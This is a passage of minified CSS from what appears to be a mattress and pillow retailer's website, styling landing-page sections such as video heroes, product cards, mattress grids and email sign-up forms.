.block-video-hero .hero-content .learnMore-button,main.page.shif-lp .block-video-hero .hero-content .bundle-modal .dropdown .default-variant.display-price,.bundle-modal .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price{flex-direction:column}}@media(max-width:767px){main.page.shif-lp .block-video-hero .hero-content .d-flex .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu button .component-play-btn,.main-header .mobile-menu main.page.shif-lp .block-video-hero .hero-content button .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu .try-in-store a .component-play-btn,.main-header .mobile-menu .try-in-store main.page.shif-lp .block-video-hero .hero-content a .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu .num-test.phone a .component-play-btn,.main-header .mobile-menu .num-test.phone main.page.shif-lp .block-video-hero .hero-content a .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile .component-play-btn,main.page.seatcushion-category .compare-intro .cushions main.page.shif-lp .block-video-hero .hero-content .padded-price.mobile .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.mattress-education .mattresses-still-life .takeover-label .component-play-btn,main.page.mattress-education .mattresses-still-life main.page.shif-lp .block-video-hero .hero-content .takeover-label .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price .component-play-btn,main.page.mattress-compare .compare-section .mattresses .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile .component-play-btn,main.page.pillow-category .compare-intro .pillows .product-content main.page.shif-lp .block-video-hero .hero-content .padded-price.mobile .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .model-display .model-section-header .component-play-btn,main.page.pillow-category .model-display main.page.shif-lp .block-video-hero .hero-content .model-section-header .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .component-play-btn,main.page.pillow-category .model-display .model-wrapper .row .model-slider main.page.shif-lp .block-video-hero .hero-content .frosted-section .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .pillows-still-life .takeover-label .component-play-btn,main.page.pillow-category .pillows-still-life main.page.shif-lp .block-video-hero .hero-content .takeover-label .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .double-box .box1 .component-play-btn,main.page.pillow-category .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .double-box .box2 .component-play-btn,main.page.pillow-category .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .component-play-btn,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header main.page.shif-lp .block-video-hero .hero-content .product-head .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page-buy .dropdown .default-variant.display-price .component-play-btn,main.page-buy .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page-bundle .dropdown .default-variant.display-price .component-play-btn,main.page-bundle .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.homepage .ralph-footer .pixels .component-play-btn,main.page.homepage .ralph-footer main.page.shif-lp .block-video-hero .hero-content .pixels .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.homepage .ralph-footer .right .component-play-btn,main.page.homepage .ralph-footer main.page.shif-lp .block-video-hero .hero-content .right .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.black-friday .black-friday-hero .component-play-btn,main.page.black-friday main.page.shif-lp .block-video-hero .hero-content .black-friday-hero .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.black-friday .mattresses .column .component-play-btn,main.page.black-friday .mattresses main.page.shif-lp .block-video-hero .hero-content .column .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.returns .returns-center-intro .popup-info-container .component-play-btn,main.page.returns .returns-center-intro main.page.shif-lp .block-video-hero .hero-content .popup-info-container .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.wondergel .wondergel-wrapper .component-play-btn,main.page.wondergel main.page.shif-lp .block-video-hero .hero-content .wondergel-wrapper .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.promo-page .double-box .box1 .component-play-btn,main.page.promo-page .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.promo-page .double-box .box2 .component-play-btn,main.page.promo-page .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.finance .double-box .box1 .component-play-btn,main.page.finance .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.finance .double-box .box2 .component-play-btn,main.page.finance .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.may-4 .double-box .box1 .component-play-btn,main.page.may-4 .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.may-4 .double-box .box2 .component-play-btn,main.page.may-4 .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.email-subscribe .double-box .box1 .component-play-btn,main.page.email-subscribe .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.email-subscribe .double-box .box2 .component-play-btn,main.page.email-subscribe .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.research-thankyou .research-wrapper .component-play-btn,main.page.research-thankyou main.page.shif-lp .block-video-hero .hero-content .research-wrapper .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-header .filter-wrapper .component-play-btn,.block-filtered-reviews .filtered-review-header main.page.shif-lp .block-video-hero .hero-content .filter-wrapper .component-play-btn,.block-filtered-reviews .filtered-review-header .filter-wrapper main.page.shif-lp .block-video-hero .hero-content .filter-label-container .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-slider .arrow .component-play-btn,.block-filtered-reviews .filtered-review-slider main.page.shif-lp .block-video-hero .hero-content .arrow .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .review-box .component-play-btn,.block-filtered-reviews main.page.shif-lp .block-video-hero .hero-content .review-box .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-double-block .box1 .component-play-btn,.block-double-block main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-double-block .box2 .component-play-btn,.block-double-block main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .component-promo-modal-lg .promo-wrapper .component-play-btn,.component-promo-modal-lg main.page.shif-lp .block-video-hero .hero-content .promo-wrapper .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .component-promo-modal-lg .intent-inputs-container .component-play-btn,.component-promo-modal-lg main.page.shif-lp .block-video-hero .hero-content .intent-inputs-container .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content div.header .component-play-btn,.component-floatie .floatie-wrapper .floatie-content main.page.shif-lp .block-video-hero .hero-content div.header .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits .component-play-btn,.component-floatie .floatie-wrapper .floatie-content .body main.page.shif-lp .block-video-hero .hero-content .benefits .component-play-btn,.component-floatie .floatie-wrapper .floatie-content .body .benefits main.page.shif-lp .block-video-hero .hero-content i .component-play-btn,.component-floatie .floatie-wrapper .floatie-content .body .benefits main.page.shif-lp .block-video-hero .hero-content .learnMore .component-play-btn,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore main.page.shif-lp .block-video-hero .hero-content .learnMore-button .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .bundle-modal .dropdown .default-variant.display-price .component-play-btn,.bundle-modal .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price .component-play-btn{max-width:unset;margin-bottom:28px}}main.page.shif-lp .learn-more{position:relative}main.page.shif-lp .learn-more .top-heading{padding:21px 0;background:radial-gradient(515% 12937.5% at 52.08% 0%,#5A2A80 0%,#45166A 100%)}@media(max-width:767px){main.page.shif-lp .learn-more .top-heading{padding:12px 0}}main.page.shif-lp .learn-more .top-heading h2{font-size:32px}@media(max-width:767px){main.page.shif-lp .learn-more .top-heading h2{font-size:24px}}main.page.shif-lp .learn-more .bottom-section{padding:42px 34px;padding-bottom:10px}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section{padding:34px 24px;padding-bottom:40px;flex-direction:column}}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section h3{font-size:18px}}main.page.shif-lp .learn-more .bottom-section .submit-button{font-size:12px;font-weight:700;color:#fff}main.page.shif-lp .learn-more .bottom-section .email-signup{width:50%}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .email-signup{width:100%}}@media(max-width:1127px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container{flex-direction:column}}main.page.shif-lp .learn-more .bottom-section .email-signup .form-container input{font-size:16px;padding:8px 18px;border:none;color:#423c48;border-radius:2px;margin-right:28px;width:30%}@media(max-width:1127px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container input{margin-bottom:34px;width:unset}}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container input{margin-bottom:34px;margin-right:0}}main.page.shif-lp .learn-more .bottom-section .email-signup .form-container .submit-button{background:unset}main.page.shif-lp .learn-more .bottom-section .email-signup .form-container .submit-button:hover{background-color:rgba(114,244,191,.1)}@media(max-width:1127px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container .submit-button{margin-bottom:20px;margin-right:28px}}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container .submit-button{margin-bottom:25px;margin-right:0}}main.page.shif-lp .learn-more .bottom-section .chat{width:50%}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .chat{width:100%;margin-top:20px}}main.page.shif-lp .learn-more .bottom-section .chat p{font-size:14px;color:#cac6db}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .chat .submit-button{margin-top:20px;width:100%}}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .seperator{flex-direction:row;margin:0 auto;justify-content:center;align-items:center}}main.page.shif-lp .learn-more .bottom-section .seperator h4{font-size:14px}main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line{width:1px;height:54px;background:rgba(255,255,255,.7);margin:0 auto}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line{width:54px;height:1px;margin:unset}}main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line:first-child{margin-bottom:10px}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line:first-child{margin-bottom:0;margin-right:10px}}main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line:last-child{margin-top:10px}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .seperator .vertical-line:last-child{margin-top:0;margin-left:10px}}main.page.shif-lp .grey-background-padding{padding-top:106px}@media(max-width:767px){main.page.shif-lp .grey-background-padding{padding-top:46px}}main.page.shif-lp .everybody-half-image{margin:0 40px;margin-bottom:98px;position:relative;background-color:#fff}@media(max-width:1127px){main.page.shif-lp .everybody-half-image{padding-bottom:60px}}@media(max-width:767px){main.page.shif-lp .everybody-half-image{margin:0 16px;margin-bottom:72px;padding-bottom:0}}main.page.shif-lp .everybody-half-image .img-container{overflow:hidden}@media(max-width:767px){main.page.shif-lp .everybody-half-image .img-container img{width:200%;margin-left:-100px}}main.page.shif-lp .everybody-half-image .callout{background:rgba(255,255,255,.9);width:50%;height:100%;padding:0 120px;position:absolute;top:0;right:0}@media(max-width:1127px){main.page.shif-lp .everybody-half-image .callout{padding:0 40px}}@media(max-width:767px){main.page.shif-lp .everybody-half-image .callout{position:relative;top:unset;right:unset;width:100%;background:unset}}main.page.shif-lp .everybody-half-image .callout h4{font-size:24px}@media(max-width:767px){main.page.shif-lp .everybody-half-image .callout h4{font-size:16px}}main.page.shif-lp .everybody-half-image .callout h2{line-height:1.18}@media(max-width:767px){main.page.shif-lp .everybody-half-image .callout .component-btn{margin-bottom:24px}}main.page.shif-lp .popular-grid-products{padding:0 40px}@media(max-width:767px){main.page.shif-lp .popular-grid-products{padding:0 16px}}@media(max-width:767px){main.page.shif-lp .popular-grid-products .card-container{flex-direction:column}}main.page.shif-lp .popular-grid-products .card-container .product-card{padding:0 116px;padding-bottom:68px;margin:0 20px;flex:1;align-self:stretch}main.page.shif-lp .popular-grid-products .card-container .product-card:first-child{margin-left:0}main.page.shif-lp .popular-grid-products .card-container .product-card:last-child{margin-right:0}@media(max-width:1127px){main.page.shif-lp .popular-grid-products .card-container .product-card{padding:0 44px;padding-bottom:68px}}@media(max-width:767px){main.page.shif-lp .popular-grid-products .card-container .product-card{padding:0 8px;padding-bottom:47px;margin:0;margin-bottom:40px}main.page.shif-lp .popular-grid-products .card-container .product-card:last-child{margin-bottom:0}}main.page.shif-lp .popular-grid-products .card-container .product-card .component-btn{margin-top:auto}main.page.shif-lp .popular-grid-products .card-container .product-card .align-btn{margin-top:auto;min-height:47px;font-size:16px}main.page.shif-lp .popular-grid-products .card-container .product-card .product-image{height:301px;width:100%;background-repeat:no-repeat;background-size:contain;background-position:center}@media(max-width:1127px){main.page.shif-lp .popular-grid-products .card-container .product-card .product-image{height:203px}}main.page.shif-lp .experience-half-image{padding:100px 40px}@media(max-width:767px){main.page.shif-lp .experience-half-image{padding:0;padding-top:60px}}@media(max-width:767px){main.page.shif-lp .experience-half-image .container{flex-direction:column-reverse}}main.page.shif-lp .experience-half-image .container .image{height:320px}@media(max-width:767px){main.page.shif-lp .experience-half-image .container .image{height:211px}}main.page.shif-lp .experience-half-image .container h4{font-size:32px}@media(max-width:1127px){main.page.shif-lp .experience-half-image .container h4{font-size:24px}}@media(max-width:767px){main.page.shif-lp .experience-half-image .container h4{font-size:18px}}main.page.grid-lp .block-image-hero:before{background:0 0}main.page.grid-lp .block-image-hero .description{max-width:780px;margin-bottom:92px}@media(max-width:1127px){main.page.grid-lp .block-image-hero .description{max-width:500px}}@media(max-width:767px){main.page.grid-lp .block-image-hero .description{font-size:16px;max-width:300px;margin-bottom:40px}}@media(max-width:539px){main.page.grid-lp .block-image-hero .description{max-width:250px}}main.page.grid-lp .block-image-hero .component-btn.white-border:hover{color:#45166a;background-color:#fff}main.page.grid-lp .mattresses-entire-container{background-color:#f9f8f9}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section{padding-top:72px;padding-bottom:72px}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section{padding-top:48px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .matt-section-head{margin-bottom:8px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .matt-section-subhead{margin-bottom:56px;font-size:24px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .matt-section-subhead{margin-bottom:32px;font-size:16px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-card{margin-bottom:64px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-card{margin-bottom:40px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content{background:#fff;width:100%;max-width:475px;height:100%;border-radius:4px;box-shadow:0 5px 8px rgba(0,0,0,.1);padding:24px 32px 40px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content{padding:24px 20px 40px}}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content{align-items:center;text-align:center}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .badge,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .block-subnav:before{display:inline-block;padding:6px 16px;font-size:12px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .mattress-img{margin-bottom:12px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .mattress-img img{object-fit:contain;object-position:left;height:100%}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .mattress-name{margin-bottom:24px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .mattress-name{margin-bottom:8px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper{margin-top:auto;position:relative}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper{margin-bottom:48px}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper{justify-content:center}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level{text-transform:uppercase;letter-spacing:1.75px;font-size:12px;color:#45166a;border:1px solid #d5d5d5;border-radius:3px;padding:5px 28px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level{padding:5px 12px}}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level{padding:5px 24px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.selected{border:2px solid #773d94}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.split{cursor:pointer}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.split+.split{margin-left:16px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.split+.split{margin-left:8px}}@media(max-width:767px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .grid-level-wrapper .grid-level.split+.split{margin-left:12px}}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content{flex-direction:column-reverse}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .padded-price{font-size:16px}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .padded-price{align-items:center}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .padded-price .pricing{font-weight:400;margin-bottom:8px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .padded-price .pricing span{margin-left:4px}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content.hidden{display:none}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .cta-container a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .cta-container a{min-width:130px}}@media(max-width:1127px){main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .cta-container{margin-bottom:12px}}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container{color:#3b1b5e}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .fw-light,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price body,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .em-light em,.em-light main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price em,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page.pet-bed-lp .block-video-hero .em-br em,main.page.pet-bed-lp .block-video-hero .em-br main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price em,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page.plush-pillow .block-half-image .box .content h2 p,main.page.plush-pillow .block-half-image .box .content h2 main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price p,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page.powerbase-lp em,main.page.powerbase-lp main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price em,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page-buy .buy-cart .price-line .strikethrough,main.page-buy .buy-cart .price-line main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .strikethrough,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page-buy .buy-cart .product-email-form .field-container .input-email,main.page-buy .buy-cart .product-email-form .field-container main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .input-email,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page-bundle .buy-cart .price-line .strikethrough,main.page-bundle .buy-cart .price-line main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .strikethrough,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page-bundle .buy-cart .product-email-form .field-container .input-email,main.page-bundle .buy-cart .product-email-form .field-container main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .input-email,main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .large-nights{font-weight:unset}main.page.grid-lp .mattresses-entire-container .mattresses-cards-section .mattress-content .toggle-content-wrapper .toggle-content .affirm-container .affirm-ala-price .currency-sign{margin-left:4px}main.page.grid-lp .accessories-entire-container{background-color:#f9f8f9}main.page.grid-lp .accessories-entire-container .accessories-cards-section .accessories-heading{margin-bottom:8px}main.page.grid-lp .accessories-entire-container .accessories-cards-section .accessories-subhead{margin-bottom:56px;font-size:24px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .accessories-cards-section .accessories-subhead{margin-bottom:32px;font-size:16px}}main.page.grid-lp .accessories-entire-container .product-box-container{position:relative;padding:8px}main.page.grid-lp .accessories-entire-container .product-box-container .bubble{top:0;right:-1px}main.page.grid-lp .accessories-entire-container .product-box-container .bubble p{padding-top:0}main.page.grid-lp .accessories-entire-container .product-box-container .product-box{background-color:#fff;height:100%;display:flex;flex-direction:column;position:relative;padding:16px 40px 24px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box{padding:8px 16px 16px}}@media(min-width:540px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;opacity:0;transition:opacity .2s ease-out;border:solid 2px #bc158a}main.page.grid-lp .accessories-entire-container .product-box-container .product-box:hover:before,main.page.grid-lp .accessories-entire-container .product-box-container .product-box:focus:before{opacity:1}}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image{position:relative;background-size:contain;background-position:center center;background-repeat:no-repeat;height:100px;width:100%}@media(min-width:540px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image{height:120px}}@media(min-width:768px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image{height:180px}}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image.cover{background-size:cover}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image .badge,main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-image .block-subnav:before{z-index:1;padding:4px 12px;position:absolute;top:-8px;left:-8px;border-radius:2px;transform:translate(-10%,-50%)}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info{padding-top:8px;font-weight:500;color:#423c48}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-title{font-size:20px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-title{font-size:16px}}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-price-prefix,main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-strikethrough-price{font-weight:400;font-size:16px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-price-prefix,main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-strikethrough-price{font-size:12px}}main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-price{font-weight:400;font-size:16px}@media(max-width:1127px){main.page.grid-lp .accessories-entire-container .product-box-container .product-box .product-info .product-price{font-size:12px}}main.page.grid-lp .experience-half-image{padding:144px 40px}@media(max-width:767px){main.page.grid-lp .experience-half-image{padding:0;padding-top:80px}}@media(max-width:767px){main.page.grid-lp .experience-half-image .container.container-lg,main.page.grid-lp .experience-half-image main.page-buy .section-user-reviews .container.stamped-container,main.page-buy .section-user-reviews main.page.grid-lp .experience-half-image .container.stamped-container{padding-left:0;padding-right:0}}main.page.grid-lp .experience-half-image .container .image{height:320px}@media(max-width:767px){main.page.grid-lp .experience-half-image .container .image{height:211px}}main.page.grid-lp .experience-half-image .container .content{color:#452569}@media(max-width:767px){main.page.grid-lp .experience-half-image .container .content.p-xy-card,main.page.grid-lp .experience-half-image .container main.page.homepage .ralph-footer .content.left,main.page.homepage .ralph-footer main.page.grid-lp .experience-half-image .container .content.left,main.page.grid-lp .experience-half-image .container main.page.homepage .ralph-footer .content.right,main.page.homepage .ralph-footer main.page.grid-lp .experience-half-image .container .content.right,main.page.grid-lp .experience-half-image .container .component-modal.filtered-review-modal .modal-wrapper .content.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.grid-lp .experience-half-image .container .content.continue-reading-modal,main.page.grid-lp .experience-half-image .container .component-promo-modal .content.promo-wrapper,.component-promo-modal main.page.grid-lp .experience-half-image .container .content.promo-wrapper,main.page.grid-lp .experience-half-image .container .component-promo-modal-lg .content.promo-wrapper,.component-promo-modal-lg main.page.grid-lp .experience-half-image .container .content.promo-wrapper,main.page.grid-lp .experience-half-image .container .component-promo-modal-lg .banner-modal-wrapper .content.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.grid-lp .experience-half-image .container .content.banner-modal{padding-bottom:92px}}main.page.grid-lp .experience-half-image .container .content h2{margin-bottom:48px;font-size:44px}@media(max-width:1127px){main.page.grid-lp .experience-half-image .container .content h2{margin-bottom:40px;font-size:32px}}@media(max-width:539px){main.page.grid-lp .experience-half-image .container .content h2{max-width:250px}}.block-subnav{position:-webkit-sticky;position:sticky;top:0;padding:12px 0;border-bottom:1px solid #e6e6e8;border-top:1px solid #e6e6e8;background:#fff;z-index:6}.block-subnav.hidden{display:none}.block-subnav .container-xl{display:flex;justify-content:space-between;align-items:center}.block-subnav a:hover{cursor:pointer}.block-subnav-products{position:-webkit-sticky;position:sticky;top:0;padding:10px 0;border-bottom:1px solid #e6e6e8;border-top:1px solid #e6e6e8;background:#fff;z-index:3}.block-subnav-products.hidden{display:none}.block-subnav-products .desktop.container-xl{z-index:6;display:flex;justify-content:space-between;align-items:center}@media(max-width:767px){.block-subnav-products .desktop.container-xl{display:none}}.block-subnav-products .desktop a:hover{cursor:pointer}.block-subnav-products .desktop .right-content .shipping-time{font-size:12px;color:#bfbec1}.block-subnav-products .desktop .right-content 